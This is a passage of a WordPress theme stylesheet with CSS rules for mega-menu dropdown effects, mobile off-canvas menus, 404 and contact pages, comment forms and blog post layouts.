  background: #95bfe2;
  color: #fff;
  position: absolute;
  right: -15px;
  top: -10px;
  line-height: 2;
  display: inline-block;
  text-transform: capitalize;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .megamenu > li > a > .text-label {
  left: -15px;
  right: auto;
}
.megamenu > li > a > .text-label.label-hot {
  background: #ef2f24;
}
.megamenu > li > a > .text-label.label-hot:before {
  border-color: #ef2f24 transparent transparent #ef2f24;
}
.megamenu > li > a > .text-label.label-new {
  background: #5cb85c;
}
.megamenu > li > a > .text-label.label-new:before {
  border-color: #5cb85c transparent transparent #5cb85c;
}
.megamenu > li > a > .text-label:before {
  content: '';
  position: absolute;
  z-index: 9;
  top: 100%;
  left: 7px;
  border-width: 3px;
  border-style: solid;
  border-color: #95bfe2 transparent transparent #95bfe2;
}
.rtl .megamenu > li > a > .text-label:before {
  right: 7px;
  left: auto;
}

.megamenu.effect1 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-box-shadow: 0px 0px 15px 1px rgba(113, 106, 202, 0.2);
  box-shadow: 0px 0px 15px 1px rgba(113, 106, 202, 0.2);
  padding: 20px;
  border: none;
  position: absolute;
  top: 100%;
  left: 0;
}
.megamenu.effect1 > li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.megamenu.effect2 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  padding: 20px;
  border: none;
  position: absolute;
  top: calc(100% + 10px);
  left: 0;
  margin-top: 10px;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+1) {
  -webkit-transition-delay: 0.1s;
  /* Safari */
  transition-delay: 0.1s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+2) {
  -webkit-transition-delay: 0.2s;
  /* Safari */
  transition-delay: 0.2s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+3) {
  -webkit-transition-delay: 0.3s;
  /* Safari */
  transition-delay: 0.3s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+4) {
  -webkit-transition-delay: 0.4s;
  /* Safari */
  transition-delay: 0.4s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+5) {
  -webkit-transition-delay: 0.5s;
  /* Safari */
  transition-delay: 0.5s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+6) {
  -webkit-transition-delay: 0.6s;
  /* Safari */
  transition-delay: 0.6s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+7) {
  -webkit-transition-delay: 0.7s;
  /* Safari */
  transition-delay: 0.7s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+8) {
  -webkit-transition-delay: 0.8s;
  /* Safari */
  transition-delay: 0.8s;
}
.megamenu.effect2 > li > .dropdown-menu > li {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -o-transform: translateY(5px);
  transform: translateY(5px);
}
.megamenu.effect2 > li:hover > .dropdown-menu {
  margin-top: 0;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.megamenu.effect2 > li:hover > .dropdown-menu > li {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

.megamenu.effect3 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  padding: 20px;
  border: none;
  position: absolute;
  top: calc(100% + 10px);
  left: 0;
  -webkit-animation: fadeleft 0.3s ease-in-out 0s;
  animation: fadeleft 0.3s ease-in-out 0s;
}
.megamenu.effect3 > li:hover > .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-animation: faderight 0.3s ease-in-out 0s;
  animation: faderight 0.3s ease-in-out 0s;
}

.mobile-vertical-menu .navbar-nav li {
  border-bottom: 1px dashed #f1f3f7;
}
.mobile-vertical-menu .navbar-nav li:last-child {
  border-bottom: 0;
}
.mobile-vertical-menu .navbar-nav li > a {
  padding: 5px 0;
}
.mobile-vertical-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: #ffa737;
  font-family: "Nunito", serif;
}
.rtl .mobile-vertical-menu .text-label {
  margin-right: 5px;
  margin-left: 0;
}
.mobile-vertical-menu .text-label.label-hot {
  color: #ef2f24;
}
.mobile-vertical-menu .text-label.label-new {
  color: #5cb85c;
}

.main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 30px;
  list-style: none;
  display: none;
}
.rtl .main-mobile-menu .has-submenu > .sub-menu {
  padding-right: 30px;
  padding-left: 0;
}
.main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  top: 8px;
}
.main-mobile-menu .has-submenu > .sub-menu li a {
  font-size: 14px;
  padding: 2px 0;
}
.main-mobile-menu .widget .widget-title, .main-mobile-menu .widget .widgettitle, .main-mobile-menu .widget .widget-heading {
  margin: 0 0 10px;
  font-size: 16px;
  padding: 0 0 8px;
  text-align: inherit;
}
.main-mobile-menu .sub-menu {
  max-width: 100%;
}
.main-mobile-menu .shop-list-small {
  margin-bottom: 10px;
}
.main-mobile-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: #ffa737;
  font-family: "Nunito", serif;
}
.rtl .main-mobile-menu .text-label {
  margin-right: 5px;
  margin-left: 0;
}
.main-mobile-menu .text-label.label-hot {
  color: #ef2f24;
}
.main-mobile-menu .text-label.label-new {
  color: #5cb85c;
}

.menu-setting-menu-container .apus-menu-top {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 2;
}
.menu-setting-menu-container .apus-menu-top li a {
  padding: 0 15px;
  width: 100%;
}
.menu-setting-menu-container .apus-menu-top ul {
  padding-left: 15px;
}
.rtl .menu-setting-menu-container .apus-menu-top ul {
  padding-right: 15px;
  padding-left: 0;
}

.wrapper-topmenu .dropdown-menu {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

.topmenu-menu {
  font-size: 15px;
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
}
.topmenu-menu i {
  margin-right: 7px;
}
.rtl .topmenu-menu i {
  margin-left: 7px;
  margin-right: 0;
}
.topmenu-menu > li {
  float: none;
  white-space: nowrap;
}
.topmenu-menu > li > a {
  background: transparent !important;
  padding: 0;
}
.topmenu-menu > li.active > a {
  color: #ffa737;
}

.mm-menu {
  background: #fff !important;
}
.mm-menu .mm-listview .mm-next::before {
  border: none;
}
.mm-menu .mm-listview > li .mm-next:hover:after, .mm-menu .mm-listview > li .mm-next:active:after {
  border-color: #000;
}
.mm-menu .mm-listview > li > a, .mm-menu .mm-listview > li > span {
  color: #000;
}
.mm-menu .mm-listview > li > a .text-label, .mm-menu .mm-listview > li > span .text-label {
  font-size: 11px;
  padding: 0px 5px;
  background: #95bfe2;
  color: #fff;
  position: absolute;
  right: 50px;
  top: 0;
  line-height: 2;
  display: inline-block;
  text-transform: capitalize;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .mm-menu .mm-listview > li > a .text-label, .rtl .mm-menu .mm-listview > li > span .text-label {
  left: 50px;
  right: auto;
}
.mm-menu .mm-listview > li > a .text-label.label-hot, .mm-menu .mm-listview > li > span .text-label.label-hot {
  background: #ef2f24;
}
.mm-menu .mm-listview > li > a .text-label.label-hot:before, .mm-menu .mm-listview > li > span .text-label.label-hot:before {
  border-color: #ef2f24 transparent transparent #ef2f24;
}
.mm-menu .mm-listview > li > a .text-label.label-new, .mm-menu .mm-listview > li > span .text-label.label-new {
  background: #5cb85c;
}
.mm-menu .mm-listview > li > a .text-label.label-new:before, .mm-menu .mm-listview > li > span .text-label.label-new:before {
  border-color: #5cb85c transparent transparent #5cb85c;
}
.mm-menu .mm-listview > li > a .text-label:before, .mm-menu .mm-listview > li > span .text-label:before {
  content: '';
  position: absolute;
  z-index: 9;
  top: 100%;
  left: 7px;
  border-width: 3px;
  border-style: solid;
  border-color: #95bfe2 transparent transparent #95bfe2;
}
.rtl .mm-menu .mm-listview > li > a .text-label:before, .rtl .mm-menu .mm-listview > li > span .text-label:before {
  right: 7px;
  left: auto;
}
.mm-menu .mm-listview .menu-item-description {
  font-size: 10px;
}
.mm-menu .mm-title {
  color: #000  !important;
  font-size: 18px;
}
.mm-menu .wpb_column {
  width: 100%;
}
.mm-menu .widget .widget-title, .mm-menu .widget .widgettitle, .mm-menu .widget .widget-heading {
  border: none;
  padding: 0;
  margin-bottom: 10px;
}
.mm-menu .widget .widget-title:before, .mm-menu .widget .widgettitle:before, .mm-menu .widget .widget-heading:before {
  display: none;
}

html .mm-menu ~ .mm-slideout:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.25);
  z-index: -100;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

html.mm-opening .mm-menu ~ .mm-slideout:before {
  z-index: 100;
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: not-allowed;
}

html.mm-opened {
  position: static !important;
}

.top-menu > li > a {
  padding: 0 15px;
  text-transform: capitalize;
}

.mm-menu.mm-offcanvas {
  z-index: 999 !important;
}
.mm-menu.mm-offcanvas .social-top:after {
  display: none;
}
.mm-menu.mm-offcanvas .social-top a {
  display: inline-block;
  font-size: 16px;
}
.mm-menu.mm-offcanvas .social-top a:hover, .mm-menu.mm-offcanvas .social-top a:active {
  color: #ffa737;
}
.mm-menu.mm-offcanvas .widget {
  margin: 0;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper {
  padding: 10px;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper > * {
  margin-bottom: 15px;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper > *:last-child {
  margin: 0;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper:after {
  display: none;
}
.mm-menu.mm-offcanvas .woocommerce-currency-switcher-form ul.dd-options {
  margin-top: 0;
}

.mm-menu.mm-offcanvas {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.mm-menu.mm-offcanvas.mm-opened {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.header-mobile .mobile-vertical-menu-title {
  font-size: 18px;
  cursor: pointer;
  margin: 0;
  padding: 5px 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.header-mobile .mobile-vertical-menu-title i {
  font-size: 24px;
}
.header-mobile .mobile-vertical-menu-title:hover, .header-mobile .mobile-vertical-menu-title.active {
  color: #ffa737;
}
.header-mobile .apus-search-form .btn {
  padding: 5px 13px;
  height: 42px;
}
.header-mobile .apus-search-form form .form-control {
  height: 42px;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a {
  font-weight: 400;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a i {
  margin-right: 5px;
  min-width: 20px;
}
.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a i {
  margin-left: 5px;
  margin-right: 0;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .fa-minus {
  color: #ffa737;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .sub-menu {
  max-width: 100%;
  display: none;
  padding: 0 15px;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title {
  padding: 0;
  border: none;
  margin: 0 0 10px;
  font-size: 16px;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:before, .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:after,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:before,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:after {
  display: none;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner {
  padding-left: 20px;
}
.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner {
  padding-right: 20px;
  padding-left: 0;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .menu li a {
  padding: 0;
  font-size: 14px;
}
.mobile-vertical-menu .widget {
  margin-bottom: 10px;
}

.dark-menu-sidebar {
  background: #fff;
  color: #33393d;
  padding: 40px;
  min-height: 100vh;
  font-size: 15px;
  -webkit-box-shadow: 0 5px 10px 0 rgba(40, 52, 54, 0.2);
  box-shadow: 0 5px 10px 0 rgba(40, 52, 54, 0.2);
}
.dark-menu-sidebar a {
  color: #33393d;
}
.dark-menu-sidebar a:hover, .dark-menu-sidebar a:focus {
  color: #ffa737;
}
.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a {
  color: #1b2032;
}
.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:hover, .dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:focus {
  color: #ffa737;
}
.dark-menu-sidebar .navbar-collapse {
  padding: 0;
}
.dark-menu-sidebar .navbar-offcanvas .navbar-nav > li > a {
  padding: 12px 0;
}
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li .icon-toggle {
  top: 15px;
}
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover > .icon-toggle,
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover > a, .dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active > .icon-toggle,
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active > a {
  color: #ffa737;
}
.dark-menu-sidebar .sidebar-center {
  margin-top: 60px;
}
.dark-menu-sidebar .wishlist-sidebar > a,
.dark-menu-sidebar .login-topbar > a {
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
}
.dark-menu-sidebar .wishlist-sidebar > a i,
.dark-menu-sidebar .wrapper-account i {
  margin-right: 15px;
}
.rtl .dark-menu-sidebar .wishlist-sidebar > a i, .rtl
.dark-menu-sidebar .wrapper-account i {
  margin-left: 15px;
  margin-right: 0;
}
.dark-menu-sidebar .wrapper-topmenu {
  margin-bottom: 8px;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu {
  padding: 10px;
  margin-top: 0;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a {
  color: #999999;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:hover, .dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:focus {
  color: #ffa737;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu .active > a {
  color: #ffa737;
}
.dark-menu-sidebar .wrapper-topmenu:hover .dropdown-menu {
  display: block;
}
.dark-menu-sidebar .top-wrapper-menu .inner-top-menu,
.dark-menu-sidebar .top-wrapper-menu .header_customer_login {
  right: inherit;
  left: 0;
}

.my-profile {
  float: none;
  margin: 0;
  list-style: none;
  padding: 0;
  font-size: 14px;
}
.my-profile > li {
  float: none;
  padding: 0;
  margin: 0;
}
.my-profile > li i {
  margin-right: 10px;
  vertical-align: sub;
}
.rtl .my-profile > li i {
  margin-left: 10px;
  margin-right: 0;
}
.my-profile > li a {
  display: inline-block;
  width: 100%;
  color: #4a4a4a;
  padding: 10px 20px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.my-profile > li a:hover {
  background: #fff;
  color: #ffa737;
}
.my-profile > li.active > a {
  color: #fff;
  background-color: #ffa737;
}

/* 6. pages */
div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

.contact-form-content {
  padding: 30px;
  background: white;
  min-height: 260px;
}
.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #b5c1da;
}
.rtl .contact-form-content .rounded {
  margin-left: 10px;
  margin-right: 0;
}
.contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}
.contact-form-content small {
  color: #050505;
}

.title-page {
  font-size: 25px;
  margin: 0 0 20px;
  line-height: 1;
}
@media (min-width: 1200px) {
  .title-page {
    font-size: 32px;
  }
}

#apus-main-content {
  position: relative;
}

.page-submit-job .entry-header-breadcrumb .apus-breadscrumb {
  margin-bottom: 20px;
}

.wrapper-container {
  overflow: hidden;
}

.main-page .wrapper-comment {
  padding-top: 30px;
}

.main-page.full-default {
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
  float: none;
}

body.error404 .apus-breadscrumb {
  margin-bottom: 0;
}

.page-404 .page-content {
  max-width: 810px;
  margin-right: auto;
  margin-left: auto;
}
.page-404 .title-theme {
  font-size: 70px;
  font-weight: 400;
  color: #ffa737;
}
.page-404 .not-found {
  padding: 30px 0;
}
@media (min-width: 1200px) {
  .page-404 .not-found {
    padding: 150px 0;
  }
}
.page-404 .top-404 {
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  .page-404 .top-404 {
    margin-bottom: 30px;
  }
}
.page-404 .title {
  font-weight: 400;
  color: #33393d;
  font-size: 16px;
  margin: 0 0 20px;
}
@media (min-width: 1200px) {
  .page-404 .title {
    margin: 0 0 45px;
  }
}
.page-404 .search-form {
  max-width: 800px;
  margin: 0 auto;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  padding: 10px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}
.page-404 .search-form [type="submit"],
.page-404 .search-form .form-control {
  height: 50px;
}
.page-404 .search-form .form-control {
  border-color: #fff !important;
}
.page-404 .search-form [type="submit"] {
  font-weight: 700;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
@media (min-width: 1200px) {
  .page-404 .search-form [type="submit"] {
    font-size: 16px;
    padding: 7px 60px;
  }
}

.hidden-bread-title .breadscrumb-inner {
  display: none;
}
.hidden-bread-title #apus-breadscrumb {
  margin: 0;
}

.top-percent-50 {
  overflow: visible;
  position: relative;
}
.top-percent-50 > div {
  position: absolute;
  z-index: 8;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
.post.no-results .widget-search {
  margin-top: 15px;
}
.post.no-results .title-no-results {
  color: #33393d;
}
@media (min-width: 768px) {
  .post.no-results .title-no-results {
    margin: 28px 0 65px;
  }
}

.entry-title {
  line-height: 1.3;
  font-size: 18px;
  margin: 10px 0 5px;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .entry-title {
    font-size: 27px;
  }
}

.entry-create {
  font-size: 13px;
  margin: 0 0 15px;
}
.entry-create > * {
  margin-right: 2px;
}
.rtl .entry-create > * {
  margin-left: 2px;
  margin-right: 0;
}
.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

.comment-form-cookies-consent [type="checkbox"] {
  margin-right: 7px;
}
.rtl .comment-form-cookies-consent [type="checkbox"] {
  margin-left: 7px;
  margin-right: 0;
}

.entry-link {
  margin-top: 20px;
}
.entry-link .readmore {
  color: #ffa737;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 12px;
}
.entry-link .readmore:hover {
  color: #000;
}

.entry-meta {
  margin: 0;
}
.entry-meta .fa, .entry-meta .icon {
  margin-right: 3px;
}
.rtl .entry-meta .fa, .rtl .entry-meta .icon {
  margin-left: 3px;
  margin-right: 0;
}

blockquote {
  color: #1b2032;
  font-size: 16px;
  font-style: italic;
  padding: 10px 15px;
  border-left: 2px solid #ffa737;
  font-style: italic;
  margin-bottom: 10px;
}
.rtl blockquote {
  border-right: 2px solid #ffa737;
  border-left: 0;
}
@media (min-width: 1200px) {
  blockquote {
    margin-bottom: 30px;
    padding: 20px 25px;
    border-left: 5px solid #ffa737;
  }
  .rtl blockquote {
    border-right: 5px solid #ffa737;
    border-left: 0;
  }
}

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}
.rtl .entry-vote {
  left: 20px;
  right: auto;
}
.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700;
}
.entry-vote.vote-perfect .entry-vote-inner {
  color: #d90429;
}
.entry-vote.vote-good .entry-vote-inner {
  color: #fdff39;
}
.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}
.entry-vote.vote-bad .entry-vote-inner {
  color: #e93434;
}
.entry-vote.vote-poor .entry-vote-inner {
  color: #78ae00;
}

.type-post {
  margin-bottom: 30px;
}

.blog-title {
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .layout-posts-list > .post {
    margin-bottom: 30px;
  }
}

.comment-form .form-control {
  border-width: 2px;
  font-weight: 700;
}

.comment-respond {
  padding: 15px;
  background-color: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
}
@media (min-width: 1200px) {
  .comment-respond {
    padding: 20px 30px 30px;
  }
}
.comment-respond .title {
  margin: 0 0 20px !important;
  font-size: 18px;
  padding: 0 0 20px 0 !important;
  border-bottom: 1px solid #f1f3f7;
}
.comment-respond .title:before {
  content: "\f151";
  font-family: "Flaticon";
  display: inline-block;
  margin-right: 15px;
  color: #b8bfca;
  font-size: 21px;
  line-height: 1.1;
  vertical-align: middle;
}
.rtl .comment-respond .title:before {
  margin-left: 15px;
  margin-right: 0;
}
.comment-respond .comment-reply-title {
  margin: 0;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.comment-respond label {
  font-weight: 400;
  color: #1b2032;
  margin: 0 0 10px;
}
.comment-respond .comment-form-cookies-consent {
  font-size: 14px;
}
.comment-respond .comment-form-cookies-consent label {
  margin-bottom: 0;
}
.comment-respond textarea.form-control {
  height: 180px;
  resize: none;
}
.comment-respond #cancel-comment-reply-link {
  color: #ef2f24;
}
@media (min-width: 1200px) {
  .comment-respond [type="submit"] {
    font-size: 16px;
    font-weight: 700;
    padding: 10px 40px;
  }
}

/*
* using for new, magazine
*/
.post-specail .entry-title {
  font-size: 16px;
}
.post-specail .entry-date {
  font-style: italic;
}
.post-specail .entry-create {
  margin: 0 0 18px;
}

.post-title {
  font-size: 18px;
}

.post-thumb {
  position: relative;
}

.blog-meta {
  top: 0;
  position: absolute;
  right: 0px;
}
.rtl .blog-meta {
  left: 0px;
  right: auto;
}

/** Post blog style **/
.blog.style1 .blog-date {
  top: 0;
  position: absolute;
  right: 0;
}
.rtl .blog.style1 .blog-date {
  left: 0;
  right: auto;
}
.blog.style2 {
  border: 1px solid #f1f3f7;
}
.blog.style2 .blog-date {
  float: left;
  margin: -1px 30px 0px 0px;
}
.rtl .blog.style2 .blog-date {
  float: right;
}
.rtl .blog.style2 .blog-date {
  margin: -1px 0px 0px 30px;
}
.blog.style2 .entry-title {
  padding-left: 65px;
  padding-right: 20px;
}
.rtl .blog.style2 .entry-title {
  padding-right: 65px;
  padding-left: 0;
}
.rtl .blog.style2 .entry-title {
  padding-left: 20px;
  padding-right: 0;
}
.blog.style2 .entry-description {
  padding-left: 65px;
  padding-right: 20px;
}
.rtl .blog.style2 .entry-description {
  padding-right: 65px;
  padding-left: 0;
}
.rtl .blog.style2 .entry-description {
  padding-left: 20px;
  padding-right: 0;
}
.blog.style2 .entry-content {
  border: 0px;
  margin-bottom: 20px;
}
.blog.style2 .entry-content:before, .blog.style2 .entry-content:after {
  content: " ";
  display: table;
}
.blog.style2 .entry-content:after {
  clear: both;
}
.blog .blog-date {
  display: table;
  background: #e93434;
  text-align: center !important;
  color: #000;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  width: 50px;
  height: 50px;
  line-height: normal;
}
.blog .blog-date .blog-date-inner {
  display: table-cell;
  vertical-align: middle;
}
.blog .blog-date span {
  display: block;
  margin: 2px 0 3px 0;
  line-height: 25px;
  font-size: 24px;
  font-weight: 400;
}
.blog .blog-date--grids {
  position: absolute;
  top: 0;
  right: 15px;
}
.rtl .blog .blog-date--grids {
  left: 15px;
  right: auto;
}
.blog .entry-content--info {
  overflow: hidden;
  padding: 30px 0;
}

.post .entry-description {
  margin: 0 0 30px;
  clear: both;
  overflow: hidden;
}
.post .entry-description p:last-child {
  margin: 0;
}

/* Post type: List widget list*/
.posts-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.posts-list li {
  margin: 0 0 15px;
  padding: 0 0 15px;
  overflow: hidden;
  border-bottom: 1px dashed #eaeff5;
}
.posts-list li:last-child {
  margin: 0;
  border: none;
  padding: 0;
}
.posts-list .content-info {
  width: calc(100% - 80px);
}
.posts-list .image {
  width: 80px;
  padding-right: 15px;
}
.rtl .posts-list .image {
  padding-left: 15px;
  padding-right: 0;
}
.posts-list .image img {
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.posts-list .entry-title {
  font-size: 14px;
  text-transform: inherit;
  margin: 0 0 5px;
}
.posts-list .top-info {
  color: #b2b2b2;
  font-size: 13px;
  line-height: 1.1;
}
.posts-list .top-info .date {
  color: #33393d;
}
.posts-list .top-info .date:hover, .posts-list .top-info .date:focus {
  color: #1b2032;
}
.posts-list .top-info .space {
  font-size: 12px;
  margin: 0 2px;
}
.posts-list .top-info .list-categories {
  display: inline-block;
}

.post-layout .post-sticky {
  background: #ef2f24;
  color: #fff;
  display: inline-block;
  padding: 0 15px;
  margin: 5px 0;
  font-size: 14px;
}
.post-layout[class*="format-gallery"] .top-image {
  overflow: inherit;
}
.post-layout .top-image {
  overflow: hidden;
  position: relative;
}
.post-layout .top-image .list-categories {
  top: 10px;
  left: 10px;
  z-index: 2;
  position: absolute;
}
.rtl .post-layout .top-image .list-categories {
  right: 10px;
  left: auto;
}
.post-layout .top-image .category {
  padding: 20px 30px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 2;
}
.post-layout .top-image .category a {
  color: #fff;
}
.post-layout .description {
  margin: 0 0 10px;
  font-size: 15px;
}
.post-layout iframe {
  max-width: 100%;
}
.post-layout .post-thumbnail {
  overflow: hidden;
  display: block;
  position: relative;
}
.post-layout .post-thumbnail img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
